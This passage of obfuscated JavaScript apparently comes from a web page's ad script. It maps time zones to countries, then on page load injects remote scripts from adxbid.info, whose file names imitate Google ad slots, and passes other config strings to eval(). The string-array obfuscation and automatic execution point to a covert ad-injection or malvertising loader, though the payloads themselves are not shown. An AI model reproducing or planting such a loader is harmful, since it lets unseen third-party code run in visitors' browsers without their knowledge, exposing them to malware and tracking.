e/Kirov':{'u':0xb4,'c':['RU']},'Europe/Lisbon':{'u':0x0,'d':0x3c,'c':['PT']},'Europe/Ljubljana':{'a':_0x5dec15(0xe7),'c':['SI'],'r':0x1},'Europe/London':{'u':0x0,'d':0x3c,'c':['GB','GG','IM','JE']},'Europe/Luxembourg':{'u':0x3c,'d':0x78,'c':['LU']},'Europe/Madrid':{'u':0x3c,'d':0x78,'c':['ES']},'Europe/Malta':{'u':0x3c,'d':0x78,'c':['MT']},'Europe/Mariehamn':{'a':'Europe/Helsinki','c':['AX'],'r':0x1},'Europe/Minsk':{'u':0xb4,'c':['BY']},'Europe/Monaco':{'u':0x3c,'d':0x78,'c':['MC']},'Europe/Moscow':{'u':0xb4,'c':['RU']},'Europe/Nicosia':{'a':_0x5dec15(0xdf),'r':0x1},'Europe/Oslo':{'u':0x3c,'d':0x78,'c':['NO','SJ','BV']},'Europe/Paris':{'u':0x3c,'d':0x78,'c':['FR']},'Europe/Podgorica':{'a':_0x5dec15(0xe7),'c':['ME'],'r':0x1},'Europe/Prague':{'u':0x3c,'d':0x78,'c':['CZ','SK']},'Europe/Riga':{'u':0x78,'d':0xb4,'c':['LV']},'Europe/Rome':{'u':0x3c,'d':0x78,'c':['IT','SM','VA']},'Europe/Samara':{'u':0xf0,'c':['RU']},'Europe/San_Marino':{'a':_0x5dec15(0xae),'c':['SM'],'r':0x1},'Europe/Sarajevo':{'a':_0x5dec15(0xe7),'c':['BA'],'r':0x1},'Europe/Saratov':{'u':0xf0,'c':['RU']},'Europe/Simferopol':{'u':0xb4,'c':['RU','UA']},'Europe/Skopje':{'a':'Europe/Belgrade','c':['MK'],'r':0x1},'Europe/Sofia':{'u':0x78,'d':0xb4,'c':['BG']},'Europe/Stockholm':{'u':0x3c,'d':0x78,'c':['SE']},'Europe/Tallinn':{'u':0x78,'d':0xb4,'c':['EE']},'Europe/Tirane':{'u':0x3c,'d':0x78,'c':['AL']},'Europe/Tiraspol':{'a':'Europe/Chisinau','r':0x1},'Europe/Ulyanovsk':{'u':0xf0,'c':['RU']},'Europe/Uzhgorod':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Vaduz':{'a':_0x5dec15(0xcb),'c':['LI'],'r':0x1},'Europe/Vatican':{'a':'Europe/Rome','c':['VA'],'r':0x1},'Europe/Vienna':{'u':0x3c,'d':0x78,'c':['AT']},'Europe/Vilnius':{'u':0x78,'d':0xb4,'c':['LT']},'Europe/Volgograd':{'u':0xb4,'c':['RU']},'Europe/Warsaw':{'u':0x3c,'d':0x78,'c':['PL']},'Europe/Zagreb':{'a':_0x5dec15(0xe7),'c':['HR'],'r':0x1},'Europe/Zaporozhye':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Zurich':{'u':0x3c,'d':0x78,'c':['CH','DE','LI']},'Factory':{'u':0x0},'GB':{'a':'Europe/London','c':['GB'],'r':0x1},'GB-Eire':{'a':_0x5dec15(0xfd),'c':['GB'],'r':0x1},'GMT':{'a':_0x5dec15(0xa9),'r':0x1},'GMT+0':{'a':_0x5dec15(0xa9),'r':0x1},'GMT-0':{'a':_0x5dec15(0xa9),'r':0x1},'GMT0':{'a':_0x5dec15(0xa9),'r':0x1},'Greenwich':{'a':_0x5dec15(0xa9),'r':0x1},'HST':{'u':-0x258},'Hongkong':{'a':_0x5dec15(0x96),'r':0x1},'Iceland':{'a':'Atlantic/Reykjavik','r':0x1},'Indian/Antananarivo':{'a':_0x5dec15(0xfb),'c':['MG'],'r':0x1},'Indian/Chagos':{'u':0x168,'c':['IO']},'Indian/Christmas':{'u':0x1a4,'c':['CX']},'Indian/Cocos':{'u':0x186,'c':['CC']},'Indian/Comoro':{'a':_0x5dec15(0xfb),'c':['KM'],'r':0x1},'Indian/Kerguelen':{'u':0x12c,'c':['TF','HM']},'Indian/Mahe':{'u':0xf0,'c':['SC']},'Indian/Maldives':{'u':0x12c,'c':['MV']},'Indian/Mauritius':{'u':0xf0,'c':['MU']},'Indian/Mayotte':{'a':'Africa/Nairobi','c':['YT'],'r':0x1},'Indian/Reunion':{'u':0xf0,'c':['RE','TF']},'Iran':{'a':'Asia/Tehran','r':0x1},'Israel':{'a':'Asia/Jerusalem','r':0x1},'Jamaica':{'a':'America/Jamaica','r':0x1},'Japan':{'a':'Asia/Tokyo','r':0x1},'Kwajalein':{'a':_0x5dec15(0xee),'r':0x1},'Libya':{'a':_0x5dec15(0xfa),'r':0x1},'MET':{'u':0x3c,'d':0x78},'MST':{'u':-0x1a4},'MST7MDT':{'u':-0x1a4,'d':-0x168},'Mexico/BajaNorte':{'a':_0x5dec15(0x92),'r':0x1},'Mexico/BajaSur':{'a':'America/Mazatlan','r':0x1},'Mexico/General':{'a':'America/Mexico_City','r':0x1},'NZ':{'a':_0x5dec15(0xaa),'c':['NZ'],'r':0x1},'NZ-CHAT':{'a':_0x5dec15(0xce),'r':0x1},'Navajo':{'a':'America/Denver','r':0x1},'PRC':{'a':_0x5dec15(0xb5),'r':0x1},'PST8PDT':{'u':-0x1e0,'d':-0x1a4},'Pacific/Apia':{'u':0x30c,'c':['WS']},'Pacific/Auckland':{'u':0x2d0,'d':0x30c,'c':['NZ','AQ']},'Pacific/Bougainville':{'u':0x294,'c':['PG']},'Pacific/Chatham':{'u':0x2fd,'d':0x339,'c':['NZ']},'Pacific/Chuuk':{'u':0x258,'c':['FM']},'Pacific/Easter':{'u':-0x168,'d':-0x12c,'c':['CL']},'Pacific/Efate':{'u':0x294,'c':['VU']},'Pacific/Enderbury':{'a':'Pacific/Kanton','r':0x1},'Pacific/Fakaofo':{'u':0x30c,'c':['TK']},'Pacific/Fiji':{'u':0x2d0,'d':0x30c,'c':['FJ']},'Pacific/Funafuti':{'u':0x2d0,'c':['TV']},'Pacific/Galapagos':{'u':-0x168,'c':['EC']},'Pacific/Gambier':{'u':-0x21c,'c':['PF']},'Pacific/Guadalcanal':{'u':0x294,'c':['SB']},'Pacific/Guam':{'u':0x258,'c':['GU','MP']},'Pacific/Honolulu':{'u':-0x258,'c':['US','UM']},'Pacific/Johnston':{'a':'Pacific/Honolulu','c':['UM'],'r':0x1},'Pacific/Kanton':{'u':0x30c,'c':['KI']},'Pacific/Kiritimati':{'u':0x348,'c':['KI']},'Pacific/Kosrae':{'u':0x294,'c':['FM']},'Pacific/Kwajalein':{'u':0x2d0,'c':['MH']},'Pacific/Majuro':{'u':0x2d0,'c':['MH']},'Pacific/Marquesas':{'u':-0x1fe,'c':['PF']},'Pacific/Midway':{'a':_0x5dec15(0xed),'c':['UM'],'r':0x1},'Pacific/Nauru':{'u':0x2d0,'c':['NR']},'Pacific/Niue':{'u':-0x294,'c':['NU']},'Pacific/Norfolk':{'u':0x294,'d':0x2d0,'c':['NF']},'Pacific/Noumea':{'u':0x294,'c':['NC']},'Pacific/Pago_Pago':{'u':-0x294,'c':['AS','UM']},'Pacific/Palau':{'u':0x21c,'c':['PW']},'Pacific/Pitcairn':{'u':-0x1e0,'c':['PN']},'Pacific/Pohnpei':{'u':0x294,'c':['FM']},'Pacific/Ponape':{'a':'Pacific/Pohnpei','r':0x1},'Pacific/Port_Moresby':{'u':0x258,'c':['PG','AQ']},'Pacific/Rarotonga':{'u':-0x258,'c':['CK']},'Pacific/Saipan':{'a':_0x5dec15(0xdc),'c':['MP'],'r':0x1},'Pacific/Samoa':{'a':_0x5dec15(0xed),'c':['WS'],'r':0x1},'Pacific/Tahiti':{'u':-0x258,'c':['PF']},'Pacific/Tarawa':{'u':0x2d0,'c':['KI']},'Pacific/Tongatapu':{'u':0x30c,'c':['TO']},'Pacific/Truk':{'a':_0x5dec15(0xa1),'r':0x1},'Pacific/Wake':{'u':0x2d0,'c':['UM']},'Pacific/Wallis':{'u':0x2d0,'c':['WF']},'Pacific/Yap':{'a':_0x5dec15(0xa1),'r':0x1},'Poland':{'a':_0x5dec15(0xf2),'r':0x1},'Portugal':{'a':_0x5dec15(0xe8),'r':0x1},'ROC':{'a':_0x5dec15(0x98),'r':0x1},'ROK':{'a':_0x5dec15(0xa4),'r':0x1},'Singapore':{'a':_0x5dec15(0xc0),'c':['SG'],'r':0x1},'Turkey':{'a':_0x5dec15(0xbb),'r':0x1},'UCT':{'a':'Etc/UTC','r':0x1},'US/Alaska':{'a':_0x5dec15(0xa0),'r':0x1},'US/Aleutian':{'a':_0x5dec15(0xe1),'r':0x1},'US/Arizona':{'a':_0x5dec15(0xde),'c':['US'],'r':0x1},'US/Central':{'a':'America/Chicago','r':0x1},'US/East-Indiana':{'a':_0x5dec15(0xbc),'r':0x1},'US/Eastern':{'a':_0x5dec15(0xea),'r':0x1},'US/Hawaii':{'a':_0x5dec15(0xd7),'c':['US'],'r':0x1},'US/Indiana-Starke':{'a':_0x5dec15(0xfc),'r':0x1},'US/Michigan':{'a':_0x5dec15(0x97),'r':0x1},'US/Mountain':{'a':_0x5dec15(0x9e),'r':0x1},'US/Pacific':{'a':_0x5dec15(0xb9),'r':0x1},'US/Samoa':{'a':_0x5dec15(0xed),'c':['WS'],'r':0x1},'UTC':{'a':_0x5dec15(0xa5),'r':0x1},'Universal':{'a':_0x5dec15(0xa5),'r':0x1},'W-SU':{'a':_0x5dec15(0xff),'r':0x1},'WET':{'u':0x0,'d':0x3c},'Zulu':{'a':_0x5dec15(0xa5),'r':0x1}}[_0x594db7]['c'][0x0]:null;}try{reqCountry=pbjsGetTimezoneGeo();}catch(a0_0x50ecaa){}const DABLoader10038Config={'13000':a0_0x31cf77(0xad),'13001':a0_0x31cf77(0xcd),'13002':a0_0x31cf77(0xd6),'13003':a0_0x31cf77(0xb3),'13004':a0_0x31cf77(0xd4),'13005':a0_0x31cf77(0xf0),'13006':'https://adxbid.info/div-gpt-ad-1651834568233-1.js','13007':'https://adxbid.info/div-gpt-ad-1651834568233-2.js','40000':'https://adxbid.info/posusjeinfo_vignette.js'};function DABLoader10038InjectScripts(_0x249aa6){for(const _0x2cfc8f in _0x249aa6){const _0x5ba0ee=_0x249aa6[_0x2cfc8f];setTimeout(()=>{const _0x1364c8=a0_0x14e5;if(_0x5ba0ee){if(DABLoader10038IsLink(_0x5ba0ee)){const _0x3ce25e=document['createElement'](_0x1364c8(0xda));_0x3ce25e[_0x1364c8(0xf6)]=_0x5ba0ee,_0x3ce25e['async']=!![],document[_0x1364c8(0xd0)][_0x1364c8(0xd2)](_0x3ce25e);}else eval(_0x5ba0ee);}},parseInt(_0x2cfc8f));}}function DABLoader10038IsLink(_0x2b4747){const _0x43d01b=a0_0x31cf77,_0x147aab=/^(https?:\/\/)?(([\w\d-]+\.)+)[a-z]{2,}(\/[^\s]*)?$/i;return _0x147aab[_0x43d01b(0xac)](_0x2b4747);}function a0_0x2318(){const _0x1f1e1c=['Asia/Seoul','Etc/UTC','113304hzxMay','America/Winnipeg','America/Argentina/Catamarca','Etc/GMT','Pacific/Auckland','Australia/Darwin','test','https://adxbid.info/posusjeinfo_aswift_1_host.js','Europe/Rome','resolvedOptions','413qvRTuh','Europe/Dublin','Pacific/Easter','https://adxbid.info/posusjeinfo_aswift_4_host.js','Asia/Makassar','Asia/Shanghai','Australia/Sydney','29474gJEMYR','America/Puerto_Rico','America/Los_Angeles','readyState','Europe/Istanbul','America/Indiana/Indianapolis','Asia/Urumqi','America/Whitehorse','America/Kentucky/Louisville','Asia/Singapore','timeZone','8663082HWymDI','America/Nuuk','Asia/Ho_Chi_Minh','Asia/Dubai','dataLayer','Australia/Adelaide','28020cxsTrs','Africa/Abidjan','1704703CmCIYF','Europe/Zurich','createElement','https://adxbid.info/posusjeinfo_aswift_2_host.js','Pacific/Chatham','Australia/Lord_Howe','head','Asia/Macau','appendChild','America/Panama','https://adxbid.info/posusjeinfo_aswift_5_host.js','America/Sao_Paulo','https://adxbid.info/posusjeinfo_aswift_3_host.js','Pacific/Honolulu','Africa/Maputo','10xBjLQA','script','312bASFKX','Pacific/Guam','Australia/Brisbane','America/Phoenix','Asia/Nicosia','America/Argentina/Mendoza','America/Adak','Asia/Dhaka','Asia/Yangon','America/Edmonton','America/Noronha','Asia/Jerusalem','Europe/Belgrade','Europe/Lisbon','America/Rio_Branco','America/New_York','America/Toronto','Asia/Bangkok','Pacific/Pago_Pago','Pacific/Kwajalein','Pacific/Port_Moresby','https://adxbid.info/div-gpt-ad-1651834568233-0.js','async','Europe/Warsaw','America/St_Johns','Asia/Riyadh','America/Regina','src','203512ARFGVw','Africa/Johannesburg','416ighIxg','Africa/Tripoli','Africa/Nairobi','America/Indiana/Knox','Europe/London','America/Santiago','Europe/Moscow','America/Argentina/Jujuy','complete','America/Havana','Australia/Hobart','onload','America/Tijuana','America/Argentina/Cordoba','config','https://www.googletagmanager.com/gtag/js?id=G-2Z09W0FQFX','Asia/Hong_Kong','America/Detroit','Asia/Taipei','Europe/Prague','Asia/Thimphu','America/Argentina/Buenos_Aires','addEventListener','Europe/Oslo','America/Denver','Africa/Lagos','America/Anchorage','Pacific/Chuuk','Asia/Kathmandu','6553404kmWsvS'];a0_0x2318=function(){return _0x1f1e1c;};return a0_0x2318();}let pbjsInjected=![];function safeInject(){if(pbjsInjected)return;pbjsInjected=!![],DABLoader10038InjectScripts(DABLoader10038Config);}document[a0_0x31cf77(0xba)]===a0_0x31cf77(0x101)?safeInject():(window[a0_0x31cf77(0x9c)]('load',safeInject,{'once':!![]}),setTimeout(safeInject,0x2710));const gtagScript=document[a0_0x31cf77(0xcc)](a0_0x31cf77(0xda));function a0_0x14e5(_0x209b16,_0x284fbd){const _0x23180f=a0_0x2318();return a0_0x14e5=function(_0x14e5ee,_0x410dc7){_0x14e5ee=_0x14e5ee-0x8f;let _0x43964e=_0x23180f[_0x14e5ee];return _0x43964e;},a0_0x14e5(_0x209b16,_0x284fbd);}gtagScript['src']=a0_0x31cf77(0x95),gtagScript[a0_0x31cf77(0xf1)]=!![],document[a0_0x31cf77(0xd0)][a0_0x31cf77(0xd2)](gtagScript),gtagScript[a0_0x31cf77(0x91)]=()=>{const _0x1c9e1b=a0_0x31cf77;window[_0x1c9e1b(0xc6)]=window['dataLayer']||[];function _0x18c6f9(){const _0x8ccf02=_0x1c9e1b;window[_0x8ccf02(0xc6)]['push'](arguments);}window['gtag']=_0x18c6f9,_0x18c6f9('js',new Date()),_0x18c6f9(_0x1c9e1b(0x94),'G-2Z09W0FQFX');};